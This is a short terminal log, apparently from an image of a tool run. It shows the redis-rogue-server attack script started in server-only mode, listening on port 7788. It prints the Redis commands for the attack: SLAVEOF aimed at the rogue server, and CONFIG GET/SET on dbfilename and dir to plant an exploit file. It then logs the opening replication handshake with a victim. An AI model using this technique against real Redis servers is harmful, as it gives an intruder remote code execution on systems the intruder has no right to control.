 ⚡ root@VM-4-12-debian ~/redis-rogue-server master ± python2 ./redis-rogue-server.py --server-only
BINDING 0.0.0.0:7788
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] *1
$4
PING
[<-] +PONG
[->] *3
$8
REPLCONF
$14
listening-port
$4
6379